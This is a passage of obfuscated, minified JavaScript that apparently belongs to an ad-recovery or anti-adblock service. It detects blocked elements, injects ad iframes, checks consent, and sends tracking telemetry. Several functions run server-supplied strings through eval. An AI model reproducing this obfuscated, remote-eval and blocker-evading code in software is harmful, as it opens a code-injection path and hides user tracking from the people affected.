i;e[o(908)][o(3343)](o(1085),"0"),e[o(908)][o(3343)](o(3527),"0"),e[o(908)][o(3343)](o(1767),o(2190)),e[o(908)][o(3343)](o(787),o(2180)),document[o(1062)][o(2817)](e);const s=null===(i=d.A[o(2898)](window)[o(2030)][o(2898)][o(935)](e,window))||void 0===i?void 0:i[o(1263)];if(!s)return n(!1);s[o(493)][o(3008)](),s[o(493)][o(2602)](o(2494)),s[o(493)][o(2470)]();const a=s[o(493)][o(1153)](o(2764));a[o(1045)](o(281),o(1043)),a[o(3553)](o(2308),(()=>n(!1))),a[o(3553)](o(1206),(()=>n(!0))),s[o(493)][o(1062)][o(2817)](a)}));return e[t(1148)](),n}async function _(){const t=r,e=document[t(1153)](t(1703)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(908)][o(3343)](o(1085),"0"),e[o(908)][o(3343)](o(3527),"0"),e[o(908)][o(3343)](o(1767),o(2190)),e[o(908)][o(3343)](o(787),o(2180)),document[o(1062)][o(2817)](e);const s=null===(i=d.A[o(2898)](window)[o(2030)][o(2898)][o(935)](e,window))||void 0===i?void 0:i[o(1263)];if(!s)return n(!0);s[o(493)][o(3008)](),s[o(493)][o(2602)](o(2494)),s[o(493)][o(2470)]();const a=s[o(493)][o(1153)](o(2764));a[o(1045)](o(281),o(1185)),a[o(3553)](o(2308),(()=>{const t=o;try{var e;const r=s[t(1347)];if(!r)return n(!0);if(!(null===(e=Object[t(1283)](r,t(2218)))||void 0===e?void 0:e[t(961)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3553)](o(1206),(()=>n(!0))),s[o(493)][o(1062)][o(2817)](a)}));return e[t(1148)](),n}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1E,n=e(1404)[e(639)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1559)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1559)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(3166)]({name:e(368),value:t[e(3267)](1)});break;case"#":i[e(3166)]({name:"id",value:t[e(3267)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1559)](t);if(!n)return;var c,l;i[e(3166)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1E,n=await async function(t){const e=a1E;await(0,a.R)();const n=await async function(t){const e=a1E,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2529)]||"v8"===t[e(2529)]?{version:t[e(2529)],originalHostname:t[e(247)],bidder:void 0,randomize:!0}:t,url:""[e(639)](r.A[e(3368)],e(893)),endpoint:r.A[e(3368)]}),s=await fetch(n);if(200!==s[e(3229)])return[];const a=await s[e(3212)](),c=o.A[e(2523)](a);return JSON[e(1276)](c)}(t),c=[],u=document[e(1153)](e(994));u[e(908)][e(3343)](e(1426),e(2180));const d=[];for(const t of n){const n=t[e(2878)][e(273)](l)[e(860)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1112)])&&void 0!==h?h:e(994),o=document[e(1153)](n);for(const n of t[e(1789)])o[e(1045)](n[e(2756)],n[e(1912)]);o[e(908)][e(3343)](e(1426),e(2088)),o[e(908)][e(3343)](e(1767),e(1750));const i=document[e(1153)](e(994));i[e(2817)](o),u[e(2817)](i),r[e(3166)]({element:o,selector:t,blocked:!1})}d[e(3166)]({id:t.id,probes:r})}document[e(2062)][e(2817)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2180)===window[e(2970)](t[e(2958)])[e(1426)]&&(t[e(813)]=!0);n[e(860)]((t=>t[e(813)]))[e(1987)]/n[e(1987)]>=.6&&c[e(3166)](t)}return u[e(1148)](),c}(t);(0,c.Fj)(t,e(2783),new Map([[e(2189),n[e(2951)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>q,JR:()=>z,KD:()=>G,LZ:()=>A,ME:()=>I,XZ:()=>j,d_:()=>T,eL:()=>L,gX:()=>H,m4:()=>C,mQ:()=>N,mm:()=>x,n5:()=>U,wZ:()=>E,xG:()=>W});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1E;if(k)return k;try{k=document[t(2830)][t(1312)](t(3608))||t(2180)}catch(t){}return k}const E=t=>{const e=a1E;window[e(3553)](e(1138),(n=>{const r=e;n[r(3631)]&&r(933)===n[r(3631)][r(3352)]&&R(t,n[r(3631)][r(1262)],n[r(3631)][r(2297)])}))};let _="",S=!1;async function z(t,e,n,r){const o=a1E;var i,s;if(v&&e&&(0,m.L6)(t),O(t,o(1838),new Map([[o(3062),c.A[o(2743)]],[o(1604),o(e?1335:2534)],[o(1140),o(n?1335:2534)],[o(1304),null!==(i=document[o(2106)])&&void 0!==i?i:""],[o(1410),null!==(s=h.A[o(2898)](o(1410)))&&void 0!==s?s:""]])),await G(t),r&&!S){S=!0;const i=window[o(2608)][o(1761)][o(851)](o(2134))||window[o(2608)][o(1761)][o(851)](o(2997));let s=M(i);window[o(2815)]((()=>{const o=M(i);s!==o&&(s=o,z(t,e,n,r))}),100)}}function M(t){const e=a1E,n=window[e(2608)][e(2837)][e(1833)]("#")[0];return t?n[e(1833)]("?")[0]:n}async function C(t,e){const n=a1E,r=new Map;r[n(961)](n(1663),e[n(842)][n(1117)]()),void 0!==e[n(774)]&&r[n(961)](n(3294),e[n(774)][n(1117)]()),void 0!==e[n(1804)]&&r[n(961)](n(3278),e[n(1804)][n(1117)]()),void 0!==e[n(1571)]&&r[n(961)](n(3295),e[n(1571)][n(1117)]()),r[n(961)](n(3411),e[n(1557)][n(1117)]()),r[n(961)](n(2706),e[n(565)][n(1117)]()),O(t,n(2090),r)}function T(t,e){const n=a1E,r=new Map;var o;r[n(961)](n(2011),n(2752)),r[n(961)](n(953),e[n(3550)][n(1489)][n(1117)]()),r[n(961)](n(1216),e[n(3550)][n(1216)]),e[n(3550)][n(3147)]&&(r[n(961)](n(1097),e[n(3550)][n(3147)][n(1e3)][n(1117)]()),r[n(961)](n(3037),null!==(o=e[n(3550)][n(3147)][n(1796)])&&void 0!==o?o:"eu")),void 0!==e[n(774)]&&r[n(961)](n(3294),e[n(774)][n(1117)]()),r[n(961)](n(3278),e[n(1804)][n(1117)]()),O(t,n(364),r)}async function N(t,e){const n=a1E;O(t,n(969),new Map([[n(3062),c.A[n(2743)]],...e]))}const I=t=>{const e=a1E;O(t,e(3402),new Map([[e(3062),c.A[e(2743)]]]))},U=function(t,e){const n=a1E;return O(t,n(2907),(arguments[n(1987)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(961)](n(2163),e))},W=function(t,e,n,r,o,i,s,a){const l=a1E;let u=arguments[l(1987)]>8&&void 0!==arguments[8]?arguments[8]:new Map;F(t,l(1973),new Map([[l(3062),c.A[l(2743)]],[l(1604),n[l(1117)]()],[l(2601),r],[l(2188),o[l(1117)]()],[l(2162),i[l(1117)]()],[l(3329),s[l(1117)]()],[l(3419),a[l(1117)]()],...u]),e)},L=(t,e,n,r,o,i,s,a)=>{const l=a1E;F(t,l(1287),new Map([[l(3062),c.A[l(2743)]],[l(1604),n[l(1117)]()],[l(1519),r],[l(2188),o[l(1117)]()],[l(2225),i[l(1117)]()],[l(962),s[l(1117)]()],[l(2591),a[l(1117)]()]]),e)},j=(t,e)=>{const n=a1E;O(t,n(3130),new Map([[n(3062),c.A[n(2743)]],[n(1604),e[n(1117)]()]]))};function O(t,e,n){const r=a1E;P(n);const o=A();if(o&&n[r(961)](r(3608),o),l.A[r(2562)](r(433)[r(639)](e,")"),(0,p.P)(n)),d.A[r(2e3)]())return D(e,n);R(t,e,n)}const D=(t,e)=>{const n=a1E;let r=window;for(;r!==r[n(1168)][n(1263)];)r=r[n(1168)][n(1263)],r[n(351)]({as_key:n(933),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1E;var o;n[r(961)](r(2604),y[r(1117)]()),w[r(3166)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await G(t)},u.A[r(2898)](window)[r(1699)]?u.A[r(2898)](window)[r(1699)][r(935)](window,o):u.A[r(2898)](window)[r(3590)][r(935)](window,o,100))};async function G(t){const e=a1E,n=w;if(w=[],0===n[e(1987)])return;if(c.A[e(2562)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(3368)])?(0,g.XV)(c.A[e(3368)],0):c.A[e(3368)],a=o+e(3605)[e(639)](location[e(2108)]),l=i.A[e(1215)](JSON[e(3578)](n));await r.G[e(1898)](e(1667),(0,s.Wq)({protectUrlContext:"v7"===t[e(2529)]||"v8"===t[e(2529)]?{version:t[e(2529)],originalHostname:t[e(247)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}async function F(t,e,n){const o=a1E;let a=arguments[o(1987)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(961)](o(2604),a[o(1117)]()),P(n),l.A[o(2562)](o(433)[o(639)](e,")"),(0,p.P)(n));const u=c.A[o(3368)]+o(3605)[o(639)](location[o(2108)]),d=i.A[o(1215)](JSON[o(3578)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(1898)](o(1667),(0,s.Wq)({protectUrlContext:"v7"===t[o(2529)]||"v8"===t[o(2529)]?{version:t[o(2529)],originalHostname:t[o(247)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(3368)]}),d)}function H(t){v=Math[a1E(2643)]()<t,y=t}function P(t){const e=a1E;t[e(961)](e(1854),location[e(2837)]),t[e(961)](e(2579),c.A[e(2529)]),t[e(961)](e(2606),a.A[e(1752)]()[e(1117)]()),t[e(961)](e(3624),(0,o.FA)()),t[e(961)](e(3591),function(){const t=e,n=t(3591);try{let e=sessionStorage[t(2388)](n);return e||(e=(0,f.A)(),sessionStorage[t(2072)](n,e)),e}catch(t){return""}}()),t[e(961)](e(3218),_||(_=(0,f.A)(),_)),t[e(961)](e(1438),Math[e(1521)](performance[e(654)]())[e(1117)]())}function q(t,e,n){const r=a1E;if(!c.A[r(2562)]&&r(1335)!==h.A[r(2898)](r(434),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(822)](o);n[t(1987)]>0&&(e[t(3166)](...Array[t(1442)](n)),r=r?""[t(639)](r,", ")[t(639)](o):o)}if(0===e[t(1987)])continue;let o=Array[t(1442)](new Set(e));o=o[t(860)]((e=>!o[t(2215)]((n=>n!==e&&n[t(1305)](e)))));const i=o[t(1659)](((e,n)=>e+n[t(644)]()[t(3527)]),0),s=Math[t(3011)](...o[t(273)]((e=>e[t(644)]()[t(1085)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(860)]((t=>t[r(1499)]()))[r(860)]((t=>{const e=r,n=t[e(862)]();return o[e(491)][e(2215)]((t=>t[e(1305)](n)))}))[r(860)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(3288)](o);){const t=window[n(2970)](o)[n(917)];if(n(1654)===t||n(453)===t)return!1;o=o[n(3499)]}return!0}(t[r(862)](),o[r(491)]))),s=i[r(1987)],a=i[r(273)]((t=>t[r(862)]()[r(644)]()))[r(273)]((t=>t[r(1085)]*t[r(3527)]))[r(1659)](((t,e)=>t+e),0),l=i[r(273)]((t=>t[r(862)]()[r(644)]()[r(3527)]))[r(2951)]("|");O(t,r(2819),new Map([[r(2802),[s[r(1117)](),a[r(1117)](),l][r(2951)](",")],[r(2885),[window[r(656)][r(1117)](),window[r(2395)][r(1117)](),document[r(2062)][r(303)][r(1117)](),document[r(2062)][r(1356)][r(1117)]()][r(2951)](",")],[r(3486),[o[r(2564)],o[r(1085)][r(1117)](),o[r(3527)][r(1117)](),o[r(344)][r(1117)]()][r(2951)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>o});class o{static[r(1752)](){const t=r;try{if(null!=window[t(730)][t(1878)]&&t(1752)===window[t(730)][t(1878)][t(1752)][t(2756)])return!0}catch(t){}return!1}static[r(781)](){const t=r;try{if(o[t(1752)]())return!1;const e=navigator[t(1508)][t(1636)](),n=[t(1882)];return![t(1437),t(476),t(2201),t(1662),t(894),t(2411),t(3236),t(274),t(2915),t(1808),t(1205),t(2342),t(1320)][t(2215)]((n=>e[t(3288)](n)))&&n[t(2215)]((n=>e[t(3288)](n)))}catch(t){}return!1}static[r(1210)](){const t=r;try{if(o[t(1752)]())return!1;const e=navigator[t(1508)][t(1636)]();if(e[t(3288)](t(2538))||e[t(3288)](t(2623)))return!0;const n=[t(2915)];return![t(1437),t(476),t(2201),t(1662),t(894),t(2411),t(3236),t(274),t(1808),t(1205),t(2342),t(1320)][t(2215)]((n=>e[t(3288)](n)))&&n[t(2215)]((n=>e[t(3288)](n)))}catch(t){}return!1}static[r(1730)](){const t=r;try{const e=navigator[t(1508)][t(1636)]();return e[t(3288)](t(521))&&e[t(3288)](t(1132))}catch(t){}return!1}static[r(504)](){const t=r;try{return navigator[t(1508)][t(1636)]()[t(3288)](t(3044))}catch(t){}return!1}static[r(3598)](){const t=r;return navigator[t(1508)][t(1636)]()[t(3288)](t(649))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1E,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1E;try{var a,c;await function(){const t=a1E;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(654)](),a=()=>{const t=i;t(3154)!=typeof window[t(2452)]?Date[t(654)]()-s>e?r(new Error(t(3146))):setTimeout(a,o):n(window[t(2452)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2354)!==t[s(2798)]&&s(1035)!==t[s(2798)]||e&&!t[s(535)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2452)])||void 0===o||o[r(935)](i,r(2820),2,(()=>{}),t[r(2144)])}catch{}n(t)}};null===(a=(c=window)[s(2452)])||void 0===a||a[s(935)](c,s(3553),2,d),setTimeout((()=>{l||i(new Error(s(2119)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1E;var n,r;return!!(null!==(n=null===(r=t[e(394)])||void 0===r?void 0:r[e(3001)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2653));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(654)](),a=()=>{const t=i;t(3154)!=typeof window[t(1935)]?Date[t(654)]()-s>e?r(new Error(t(585))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1935)])||void 0===r||r[e(935)](o,e(3553),((t,r)=>{const o=e;r&&t&&(o(966)===t[o(767)]||o(2938)===t[o(767)])&&n(t)})),null===(i=(s=window)[e(1935)])||void 0===i||i[e(935)](s,e(2441),((t,r)=>{r&&t&&n({eventName:e(675),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2460)](t)}return{result:await Promise[n(522)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(k,K,D)=>{"use strict";D.d(K,{A7:()=>x,Vl:()=>W,Wf:()=>S,Y1:()=>C,t_:()=>p,td:()=>c});var Y=D(8599),s=D(5027),X=D(1849),t=D(9857),U=D(2190),e=D(8486),H=D(7177);function a(t){const e=a1E;return(0,s.md)(e(970)+t)}function c(t,e){const n=a1E;var r;const o=(null!==(r=t[n(2680)])&&void 0!==r?r:[])[n(860)]((t=>{var e;return null===(e=t[n(1e3)])||void 0===e||e}))[n(860)]((t=>!(t[n(765)]&&!e)));for(const t of o)if(n(2564)in t){const e=document[n(704)](t[n(2564)]);e&&(e[n(1395)]=t[n(1134)])}else if(n(734)in t){const e=document[n(3365)](t[n(734)],document,null,XPathResult[n(2047)],null)[n(700)];e instanceof HTMLElement&&(e[n(1395)]=t[n(1134)])}}function x(V,r){const x4=a1E;var Z;const I=(null!==(Z=V[x4(2489)])&&void 0!==Z?Z:[])[x4(860)]((t=>{var e;return null===(e=t[x4(1e3)])||void 0===e||e}))[x4(860)]((t=>!(t[x4(765)]&&!r)));I[x4(2669)]((t=>(0,U.QI)(t[x4(917)])[x4(273)]((e=>({placeholder:t,selected:e})))))[x4(860)]((t=>{const e=x4;let{placeholder:n}=t;return!document[e(2260)](a(n.id))}))[x4(926)]((T=>{const x7=x4;var n,w,d;let{placeholder:m,selected:f}=T;const q=document[x7(1153)](null!==(n=m[x7(2113)])&&void 0!==n?n:x7(994));q.id=a(m.id),q[x7(1981)]=m[x7(1134)],null===(w=m[x7(1789)])||void 0===w||w[x7(926)]((t=>{const e=x7;q[e(1045)](t[e(2319)],t[e(1912)])})),(0,H.bb)(q),(0,t.Ih)(null!==(d=m[x7(3536)])&&void 0!==d?d:[]),(0,t.xh)(q,f,m[x7(917)][x7(414)]),q[x7(822)](x7(2764))[x7(926)]((h=>eval(h[x7(1812)])))})),I[x4(860)]((t=>{const e=x4;var n;return!(null!==(n=t[e(917)][e(2145)])&&void 0!==n?n:[])[e(2245)]((t=>(0,U.Gn)(t[e(992)],t[e(1912)])))}))[x4(926)]((t=>{const e=x4;var n;return null===(n=document[e(2260)](a(t.id)))||void 0===n?void 0:n[e(1148)]()}))}function C(t,e){const n=a1E,r=new Set,o=t[n(860)]((t=>{const r=n;var o;return!U.sR[r(3288)](e,t[r(917)])||(null!==(o=t[r(917)][r(3550)][r(917)][r(2145)])&&void 0!==o?o:[])[r(2215)]((t=>!(0,U.Gn)(t[r(992)],t[r(1912)])))}));for(const t of o)r[n(674)](t[n(1674)]()),t[n(1148)]();return[t=t[n(860)]((t=>!o[n(3288)](t))),r]}function p(t,e){const n=a1E;t[n(860)]((t=>!t[n(1069)]()||t[n(2892)]()||t[n(3334)]()))[n(926)]((t=>t[n(2137)](e)))}function W(e){const n=a1E;let{inventories:r,activePositions:o,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=e;const u=r[n(273)]((t=>t[n(917)])),d=o[n(860)]((t=>!U.sR[n(3288)](u,t)))[n(273)]((e=>new t.Ay(i,e,s,a,l)));return d[n(926)]((t=>t[n(2111)](c))),d}function S(t,n){const r=a1E;t[r(860)]((t=>t[r(2892)]()||t[r(3334)]()))[r(926)]((t=>{const o=r;n[t.id()]||(n[t.id()]=[]),n[t.id()][o(3166)](t[o(1206)]()),e.A[o(2562)](o(1147)[o(639)](t.id(),o(3010)),t[o(1206)]())}));const o=Object[r(2617)](n)[r(860)]((t=>n[t][r(1987)]>3));return o[r(1987)]>0&&((0,X.Pf)(r(1612)[r(639)](o),new URL(Y.A[r(3368)])[r(2108)],(async t=>await e.A[r(2825)](r(2688),t))),!0)}},2190:(k,K,D)=>{"use strict";const xs=a1E;D.d(K,{Gn:()=>p,QI:()=>c,YS:()=>a,sR:()=>H});var Y=D(2e3),s=D(4622),X=D(704),t=D(8599),U=D(9614),e=D(9150);class H{constructor(t,e){const n=a1E;this[n(3550)]=t,this[n(3427)]=e}static[xs(3288)](t,e){const n=xs;return t[n(273)]((t=>t[n(3427)]))[n(3288)](e[n(3427)])}}const a=function(t,e){const n=xs;let r=arguments[n(1987)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(860)]((t=>!1!==t[n(1e3)]))[n(860)]((t=>!(t[n(765)]&&!e)))[n(860)]((t=>{const e=n;var o;return!(null===(o=t[e(1340)])||void 0===o||!o[e(2215)]((t=>!(0,s.kZ)(t))))||!(r&&t[e(1087)])}))[n(273)]((t=>x(t)))[n(2669)]((t=>c(t[n(917)])[n(273)]((e=>new H(t,e)))))},c=W=>{const xe=xs;var S;if(!(null!==(S=W[xe(2145)])&&void 0!==S?S:[])[xe(2245)]((t=>p(t[xe(992)],t[xe(1912)]))))return[];const V=(t,e,n)=>!W[xe(2574)]||0===W[xe(2574)][xe(1987)]||W[xe(2574)][xe(3288)](e)||W[xe(2574)][xe(3288)](-n[xe(1987)]+e),r=t=>C(t,W[xe(414)]),Z=T=>{const xH=xe;if(!W[xH(3156)])return!0;try{return window[xH(1879)]=T,eval(W[xH(3156)])}catch(t){return!1}},I=(t,e,n)=>[V,r,Z][xe(2245)]((r=>r(t,e,n)));if(W[xe(2564)])return Array[xe(1442)](X.A[xe(2898)](window)[xe(2416)][xe(935)](document,W[xe(2564)]))[xe(860)](I);if(W[xe(734)]){const t=document[xe(3365)](W[xe(734)],document,null,XPathResult[xe(380)],null),e=[];let n;for(;n=t[xe(3263)]();)e[xe(3166)](n);return e[xe(860)](I)}if(W[xe(748)])try{const m=eval(W[xe(748)]);if(!m)return[];const f=m instanceof Node?[m]:Array[xe(1442)](m)[xe(860)]((t=>t instanceof Node));return f[xe(860)](I)}catch(e){return t.A[xe(2562)]&&console[xe(1206)](e),[]}return[]},x=W=>{const xc=xs,S=t=>{const e=a1E;if(!t[e(1254)])return t;const n=window[e(3549)];if(!n)return t;const r=t[e(1254)][e(255)]((t=>(!t[e(2334)]||t[e(2334)]<=n[e(1085)])&&(!t[e(1668)]||t[e(1668)]>=n[e(1085)])));return r&&(t[e(1085)]=r[e(1085)],t[e(1769)]=r[e(1769)],t[e(3527)]=r[e(3527)],t[e(1687)]=r[e(1687)]),t},V=(r,Z)=>{if(!Z)return r;try{return Number(eval(Z))}catch(t){return r}};return W=S(W),W[xc(1085)]=V(W[xc(1085)],W[xc(1769)]),W[xc(3527)]=V(W[xc(3527)],W[xc(1687)]),W},C=(t,e)=>{const n=xs,r=e[n(1833)]("-")[0],o=parseInt(e[n(1833)]("-")[1]);switch(r){case n(1063):case n(1817):return!Y.A[n(3117)](t)&&!Y.A[n(1141)](t);case n(1929):case n(971):return!Y.A[n(1141)](t);case n(2551):case n(2615):{let r=t[n(3499)];if(!r)return!1;if(e[n(1833)]("-")[n(1987)]<3)return!Y.A[n(1141)](r);for(let t=0;t<o&&r[n(3499)];t++)r=r[n(3499)];return!Y.A[n(1141)](r)}default:throw new Error(n(1191)[n(639)](e,n(918)))}},p=(W,S)=>{const xC=xs;if(!window[xC(3549)])return!1;switch(W){case xC(3178):return window[xC(3549)][xC(1085)]>parseInt(S);case xC(921):return window[xC(3549)][xC(1085)]>=parseInt(S);case xC(1953):return window[xC(3549)][xC(1085)]<parseInt(S);case xC(359):return window[xC(3549)][xC(1085)]<=parseInt(S);case xC(2465):return window[xC(3549)][xC(3527)]>=parseInt(S);case xC(2775):return window[xC(3549)][xC(3527)]<=parseInt(S);case xC(1576):return window[xC(2608)][xC(2771)]===S;case xC(2913):return window[xC(2608)][xC(2771)]!==S;case xC(837):return window[xC(2608)][xC(2837)]===S;case xC(3422):return window[xC(2608)][xC(2837)]!==S;case xC(292):{const t=new RegExp(S);return t[xC(2992)](window[xC(2608)][xC(2837)])}case xC(625):{const t=new RegExp(S);return!t[xC(2992)](window[xC(2608)][xC(2837)])}case xC(2480):{const t=document[xC(704)](S);return!!t}case xC(3580):{const t=document[xC(704)](S);return!t}case xC(300):{const t=document[xC(704)](S);return!!t&&!Y.A[xC(3117)](t)&&!Y.A[xC(2501)](t)}case xC(671):{const t=document[xC(704)](S);return!t||Y.A[xC(3117)](t)||Y.A[xC(2501)](t)}case xC(1472):var V;return!(null!==(V=window[U.T])&&void 0!==V&&V[xC(3288)]((0,e.t)(S)));case xC(3396):try{return eval(S)}catch(e){return t.A[xC(2562)]&&console[xC(1206)](e),!1}default:throw new Error(xC(1242)[xC(639)](W,xC(2175))[xC(639)](S))}}},9857:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1E(351)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1E;this[s(1993)]=t,this[s(917)]=e,this[s(3550)]=n,this[s(685)]=r,this[s(565)]=i,(0,o.A)(this,s(2851),void 0),(0,o.A)(this,s(2749),void 0),(0,o.A)(this,s(2071),void 0),(0,o.A)(this,"id",(()=>this[s(917)][s(3550)].id)),(0,o.A)(this,s(1085),(()=>this[s(917)][s(3550)][s(1085)])),(0,o.A)(this,s(3527),(()=>this[s(917)][s(3550)][s(3527)])),(0,o.A)(this,s(1674),(()=>this[s(2851)].id)),(0,o.A)(this,s(2111),(t=>this[s(2191)](t))),(0,o.A)(this,s(2137),(t=>{const e=s;d.A[e(2562)](e(1742),this.id()),this[e(1148)](),this[e(2111)](t)})),(0,o.A)(this,s(1148),(()=>{const t=s;var e;return null===(e=this[t(2851)])||void 0===e?void 0:e[t(1148)]()})),(0,o.A)(this,s(1499),(()=>{const t=s;var e;return t(2566)===(null===(e=this[t(2071)])||void 0===e?void 0:e[t(1312)](t(3229)))})),(0,o.A)(this,s(2892),(()=>{const t=s;var e;return t(527)===(null===(e=this[t(2071)])||void 0===e?void 0:e[t(1312)](t(3229)))})),(0,o.A)(this,s(3334),(()=>this[s(2979)]()||A([this[s(2851)],this[s(2749)],this[s(2071)]])[0])),(0,o.A)(this,s(2979),(()=>[this[s(2851)],this[s(2749)],this[s(2071)]][s(2215)]((t=>!document[s(1305)](t))))),(0,o.A)(this,s(1069),(()=>k(this[s(2851)],this[s(917)][s(3427)],this[s(917)][s(3550)][s(917)][s(414)]))),(0,o.A)(this,s(862),(()=>this[s(2749)])),(0,o.A)(this,s(1206),(()=>this[s(2979)]()?s(818):this[s(2892)]()?s(2614):A([this[s(2851)],this[s(2749)],this[s(2071)]])[1]))}[r(3184)](){const t=r;f(h.A[t(2898)]()[t(2030)][t(2898)][t(935)](this[t(2071)]),t(2516),t(3184))}[r(1321)](t,e){const n=r;f(h.A[n(2898)]()[n(2030)][n(2898)][n(935)](this[n(2071)]),n(2516),n(1321),{key:t,value:e})}[r(2191)](t){const e=r;var n,o,s,c,u;d.A[e(2562)](e(2950),this.id(),this[e(917)][e(3550)]),(0,l.n5)(this[e(1993)],this.id()),y([...null!==(n=this[e(3550)][e(3536)])&&void 0!==n?n:[],...null!==(o=this[e(917)][e(3550)][e(3536)])&&void 0!==o?o:[]]),[this[e(2851)],this[e(2749)],this[e(2071)]]=v(this.id(),null!==(s=this[e(917)][e(3550)][e(1652)])&&void 0!==s&&s,t,this[e(1085)](),this[e(3527)](),null!==(c=this[e(917)][e(3550)][e(1789)])&&void 0!==c?c:[],this[e(565)],this[e(917)][e(3550)][e(3531)],null!==(u=this[e(3550)][e(3309)])&&void 0!==u&&u),x(this[e(2851)],this[e(917)][e(3427)],this[e(917)][e(3550)][e(917)][e(414)]);const m=this[e(3550)][e(1856)]?e(3516)[e(639)](this[e(3550)][e(1856)],e(3509)):"",f=h.A[e(2898)]()[e(2030)][e(2898)][e(935)](this[e(2071)]),p=()=>{const t=e;[t(2428),t(1949),t(3205),t(3006),t(2567),t(3525)][t(926)]((e=>{const n=t,r=f[n(1821)][n(1283)](f[n(2969)][n(747)],e);r&&(r[n(3234)]=!1,r[n(811)]=!1,f[n(1821)][n(3587)](f[n(2969)][n(747)],e,r))}));const n=(()=>this[t(3550)][t(3309)]?window[t(1348)](t(2228))[t(635)]?t(3281):window[t(1348)](t(3157))[t(635)]?t(1495):void 0:"")(),r=n?t(2374)[t(639)](n,'">'):"";f[t(493)][t(3008)](),f[t(493)][t(2602)](t(2381)[t(639)](window[t(2383)]?t(1303)[t(639)](window[t(2383)],'"'):"",t(2082))[t(639)](b.K,t(824))[t(639)](r,t(3211))[t(639)]((0,a.Wq)({protectUrlContext:this[t(1993)],url:i.A[t(3368)]+t(1733),kind:a.MN[t(2074)],key:null,endpoint:i.A[t(3368)]}),t(3231))[t(639)]((0,g.x)().id,t(3380))[t(639)](m,t(1880))),f[t(493)][t(2470)]()};if(E){f[e(2357)]=1,f[e(493)][e(3008)](),f[e(493)][e(2602)](e(2829)[e(639)](b.K,e(2651))),f[e(493)][e(2470)](),this[e(2071)][e(988)]=e(2829)[e(639)](b.K,e(2651));const t=setInterval((()=>{f[e(2357)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1987)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1987)]>8?arguments[8]:void 0;const b={};n[h(926)](((t,e)=>{b[e]=t}));const w=document[h(1153)](h(1046));u[h(926)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1045)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(552)]());if(w[h(1045)]("id",v),w[h(373)][h(674)]((0,s.md)(c.A[h(552)]())),(0,m.bb)(w),f){const t=document[h(1153)](h(994));t[h(1981)]=f,w[h(2817)](t)}const y=document[h(1153)](h(908));y[h(1738)]="#"[h(639)](v,h(2900))[h(639)](v,h(297)),w[h(2817)](y);const x=document[h(1153)](h(994));x[h(1045)](h(908),h(1855)),w[h(2817)](x);const k=document[h(1153)](h(1703));var 